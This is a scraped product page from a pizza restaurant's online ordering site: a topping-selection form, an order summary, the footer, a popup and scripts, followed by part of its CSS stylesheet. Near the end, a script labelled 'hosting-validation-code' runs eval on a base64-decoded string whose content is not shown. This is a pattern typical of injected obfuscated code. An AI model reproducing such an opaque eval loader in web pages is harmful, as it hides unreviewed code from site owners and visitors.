value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="16" id="product_toppings_topping-16_position" name="product[toppings][topping-16][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rapini"><div class="newStyleForSelector"><input name="product[toppings][topping-56][id]" type="hidden" value="56" /><input name="product[toppings][topping-56][name]" type="hidden" value="Rapini" /><input name="product[toppings][topping-56][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="56" id="product_toppings_topping-56_selected" name="product[toppings][topping-56][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-56_selected">Rapini</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-56" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="56" id="product_toppings_topping-56_preference" name="product[toppings][topping-56][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="56" id="product_toppings_topping-56_position" name="product[toppings][topping-56][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="red-onions"><div class="newStyleForSelector"><input name="product[toppings][topping-12][id]" type="hidden" value="12" /><input name="product[toppings][topping-12][name]" type="hidden" value="Red Onions" /><input name="product[toppings][topping-12][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="12" id="product_toppings_topping-12_selected" name="product[toppings][topping-12][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-12_selected">Red Onions</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-12" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="12" id="product_toppings_topping-12_preference" name="product[toppings][topping-12][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="12" id="product_toppings_topping-12_position" name="product[toppings][topping-12][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="roasted-red-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-13][id]" type="hidden" value="13" /><input name="product[toppings][topping-13][name]" type="hidden" value="Roasted Red Peppers" /><input name="product[toppings][topping-13][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="13" id="product_toppings_topping-13_selected" name="product[toppings][topping-13][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-13_selected">Roasted Red Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-13" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="13" id="product_toppings_topping-13_preference" name="product[toppings][topping-13][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="13" id="product_toppings_topping-13_position" name="product[toppings][topping-13][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="spinach"><div class="newStyleForSelector"><input name="product[toppings][topping-14][id]" type="hidden" value="14" /><input name="product[toppings][topping-14][name]" type="hidden" value="Spinach" /><input name="product[toppings][topping-14][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="14" id="product_toppings_topping-14_selected" name="product[toppings][topping-14][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-14_selected">Spinach</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-14" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="14" id="product_toppings_topping-14_preference" name="product[toppings][topping-14][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="14" id="product_toppings_topping-14_position" name="product[toppings][topping-14][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sun-dried-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-15][id]" type="hidden" value="15" /><input name="product[toppings][topping-15][name]" type="hidden" value="Sun Dried Tomatoes" /><input name="product[toppings][topping-15][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="15" id="product_toppings_topping-15_selected" name="product[toppings][topping-15][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-15_selected">Sun Dried Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-15" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="15" id="product_toppings_topping-15_preference" name="product[toppings][topping-15][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="15" id="product_toppings_topping-15_position" name="product[toppings][topping-15][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="tomatoes-herbed"><div class="newStyleForSelector"><input name="product[toppings][topping-7][id]" type="hidden" value="7" /><input name="product[toppings][topping-7][name]" type="hidden" value="Tomatoes (Herbed)" /><input name="product[toppings][topping-7][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="7" id="product_toppings_topping-7_selected" name="product[toppings][topping-7][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-7_selected">Tomatoes (Herbed)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-7" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="7" id="product_toppings_topping-7_preference" name="product[toppings][topping-7][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="7" id="product_toppings_topping-7_position" name="product[toppings][topping-7][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="zucchini-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-17][id]" type="hidden" value="17" /><input name="product[toppings][topping-17][name]" type="hidden" value="Zucchini (Marinated)" /><input name="product[toppings][topping-17][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="17" id="product_toppings_topping-17_selected" name="product[toppings][topping-17][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-17_selected">Zucchini (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-17" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="17" id="product_toppings_topping-17_preference" name="product[toppings][topping-17][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="17" id="product_toppings_topping-17_position" name="product[toppings][topping-17][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_herbs"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Herbs</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chilli-flakes"><div class="newStyleForSelector"><input name="product[toppings][topping-45][id]" type="hidden" value="45" /><input name="product[toppings][topping-45][name]" type="hidden" value="Chilli Flakes" /><input name="product[toppings][topping-45][type]" type="hidden" value="5" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="45" id="product_toppings_topping-45_selected" name="product[toppings][topping-45][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-45_selected">Chilli Flakes</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-45" style=""><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="45" id="product_toppings_topping-45_preference" name="product[toppings][topping-45][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="45" id="product_toppings_topping-45_position" name="product[toppings][topping-45][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-42][id]" type="hidden" value="42" /><input name="product[toppings][topping-42][name]" type="hidden" value="Fresh Garlic" /><input name="product[toppings][topping-42][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="42" id="product_toppings_topping-42_selected" name="product[toppings][topping-42][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-42_selected">Fresh Garlic</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-42" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="42" id="product_toppings_topping-42_preference" name="product[toppings][topping-42][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="42" id="product_toppings_topping-42_position" name="product[toppings][topping-42][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="oregano"><div class="newStyleForSelector"><input name="product[toppings][topping-43][id]" type="hidden" value="43" /><input name="product[toppings][topping-43][name]" type="hidden" value="Oregano" /><input name="product[toppings][topping-43][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="43" id="product_toppings_topping-43_selected" name="product[toppings][topping-43][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-43_selected">Oregano</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-43" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="43" id="product_toppings_topping-43_preference" name="product[toppings][topping-43][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="43" id="product_toppings_topping-43_position" name="product[toppings][topping-43][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rosemary"><div class="newStyleForSelector"><input name="product[toppings][topping-44][id]" type="hidden" value="44" /><input name="product[toppings][topping-44][name]" type="hidden" value="Rosemary" /><input name="product[toppings][topping-44][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="44" id="product_toppings_topping-44_selected" name="product[toppings][topping-44][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-44_selected">Rosemary</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-44" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="44" id="product_toppings_topping-44_preference" name="product[toppings][topping-44][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="44" id="product_toppings_topping-44_position" name="product[toppings][topping-44][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_plant-based"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Plant Based</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="plant-based-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-53][id]" type="hidden" value="53" /><input name="product[toppings][topping-53][name]" type="hidden" value="Plant-Based Pepperoni" /><input name="product[toppings][topping-53][type]" type="hidden" value="6" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="53" id="product_toppings_topping-53_selected" name="product[toppings][topping-53][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-53_selected">Plant-Based Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-53" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="53" id="product_toppings_topping-53_preference" name="product[toppings][topping-53][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="53" id="product_toppings_topping-53_position" name="product[toppings][topping-53][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><input id="product_combo" name="product_combo" type="hidden" value="false" /><input id="is_10_inches" name="is_10_inches" type="hidden" value="false" /><div class="row order_actions_bottom order-pizza-btn" style=" "><div class="order-update-btn calzone-btn"><button class="button hidden-mobile default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div></form></div></div><div class="col-md-4" id="order-summary-table"><div class="summary-container active CTA-bottom-fixed"><div class="pizza-image hide"><img alt="Size_300_product_image" src="/system/uploads/pizza_preset/pizza_image_flat/132/size_300_product_image.jpg" /></div><div class="order-table-right" id="inline_calculator"><div class="summery-header"><div class="left">Order Summary</div><div class="right">$23.47</div></div><div class="summery-table" data-popup_message="" data-show_popup="false" id="summery-table"><table class="table table-condensed default-table green gray-body"><tbody><tr><td class="first"><p class="bold">Honey Heat <p>Size: Large</p><p>Crust: Original</p><p>Crust Style: Original</p><p>Special Instructions: Regular</p></p><p class="regular-p hide">3 paid toppings</p><p class="regular-p">Whole Pizza</p><p class="regular-p">-  Mozzarella Cheese  </p><p class="regular-p">-  Chilli Flakes  </p><p class="regular-p">-  Pepperoni (Tiny Cup) <span class='newtag bold'>New</span>  </p><p class="regular-p">-  Soppressata  </p><p class="regular-p">-  Organic Honey  </p><p class="regular-p">-  Pizzaiolo Tomato Sauce  </p></td></tr></tbody></table></div></div><style>display:none;</style><div class="product-quantity" style=""><div class="box-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="order_item_id" name="order_item_id" type="hidden" value="" /><input class="span1 validate[required,custom[integer]]" id="order_item_qty" name="order_item_qty" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div><div class="upsize-btn col-12 " style=""><a class="button default upsize-black-btn">UPSIZE TO <span class="size"></span>  <br />+$<span class="price-dff"></span></a></div><div class="col-12 down-btn" style=""></div><div class="bottom-actions text-center order_actions_bottom"><a class="button muted smaller m-r" href="/orders">Cancel</a><button class="button default smaller add_product_to_order hover-style" href="/orders/complete_meal">ADD TO ORDER</button></div></div></div></div></div><div class="row order_actions_bottom single-pizza" style="display:none;"><div class="order-update-btn calzone-btn hidden-mobile"><button class="button default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div><div class="container"><div id="order_table"><div class="top-bar"><h1><a class="back_to_categories" href="#">&#8592;</a><span>Order Summary</span></h1></div><div class="hidden-phone row"><div class="clearfix p-t-40"><h2 class="super-header green text-center">Order Summary</h2></div></div></div></div><div class="visible flashin" id="checkout_cart_link"><a><img alt="Shopping_cart" src="/assets/ui/shopping_cart-7583e97c2a240e07483a798c4309e00e.png" /><span>MY ORDER</span></a></div></div><div id="modalAddProduct" class="modal modal-new hide" tabindex="12" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-content"><div class="modal-header"><h3 class="static-header green">Your order has been updated</h3></div><div class="modal-body"><p class="regular-p">Would you like to add something else to your order?</p></div><div class="modal-footer text-center"><a class="button agree-btn default half m-r" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderMore">Yes, please</a><button class="button no-thanks-btn gray half" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderSummary">No, thanks</button></div></div></div></section>
       
		</div>
		

		<!--Footer Start-->
		<footer>
      <section class="greenborder"></section>
			<div class="container main-footer">
					<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
			</div>
			<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
		</footer> 
		<!--Footer End--> 
    <div id="pizza-welcome-message" class="container zero-contact-message">
  <div class="zero-header">
    <div class="zero-title">INTRODUCING</div>
    <div id="close-btn-welcome-popup">
      <img src="/assets/new_design/popup-close.svg" alt="">
    </div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="zero-contact-content">Zero Contact Delivery & PICKUP</div>
      <div class="zero-description">
        All delivery and pickup orders are now <span>contactless</span> to help keep everyone <span>safe</span> and <span>healthy</span>. Please choose to <span>pay online</span> for a smooth contactless experience. All the orders paid online will be contactless be delivered contactless. Thank you!
        <!--All of our <span>delivery</span> and <span>pickup</span> orders are now <span>contactless</span> to help keep everyone healthy. Please choose to pay <span>online</span> to ensure you receive our <span>contactless</span> service. Thank you!-->
      </div>
      <div class="zero-contact-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div>

<!-- <div id="pizza-welcome-message" class="container">
  <div class="row old-new-logo-header">
    <div class=""><img src="/assets/new_design/old-logo.png" alt="" class="old-logo"></div>
    <div class="mobile-point"><img src="/assets/new_design/old-to-new-version.png" alt="" class="old-to-new"></div>
    <div class=""><img src="/assets/new_design/new-logo.png" alt="" class="new-logo"></div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="welcome-note">WE HAVE A FRESH NEW LOOK.<br>OUR PIZZA IS STILL GREAT.</div>
      <div class="welcome-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div> -->
		<!-- Javascripts
    ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfbbc7949c1c5ca',t:'MTc2ODcxNDYwMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css
body_size: 39529
content:
@charset "UTF-8";/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or vendor/assets/stylesheets of plugins, if any, can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the top of the
 * compiled file, but it's generally better to create a new file per style scope.
 *





*/


@font-face {
  font-family: 'Lance-Sans-Regular';
  src: url('/assets/Lance-Sans-Regular.eot?#iefix') format('embedded-opentype'),  url('/assets/Lance-Sans-Regular.woff') format('woff'), url('/assets/Lance-Sans-Regular.ttf')  format('truetype'), url('/assets/Lance-Sans-Regular.svg#Lance-Sans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
@font-face {
font-family: 'Gotham Pro';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro'), url('/assets/GothaProReg.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Black';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBla.woff') format('woff');
font-display: auto;
}

@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBol.woff') format('woff');

}

@font-face {
font-family: 'Gotham Pro Light';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light'), url('/assets/GothaProLig.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Medium';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Medium'), url('/assets/GothaProMed.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Light Italic';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light Italic'), url('/assets/GothaProLigIta.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Bold'), url('/assets/GothaProBol.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'GothamPro-MediumItalic';
font-style: normal;
font-weight: normal;
src: local('GothamPro-MediumItalic'), url('/assets/GothamProMediumItalic.woff') format('woff');
font-display: auto;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@import url(“/fonts/fonts.css”);
body {
  font-family: "Gotham Pro";
  font-size: 1rem;
  color: #1a1919; }

body a {
  color: #1a1919;
  /* transition: all ease-in-out 0.4s; */ }

body a:hover {
  text-decoration: none; }

body img {
  max-width: 100%;
  /* transition: all ease-in-out 0.4s; */ }

.smartbanner {
  z-index: 9999;
  font-family: "Gotham Pro"; }

select option {
  font-family: inherit !important; }

.new-custom-button {
  font-size: 15px !important;
  padding: 7px 20px !important;
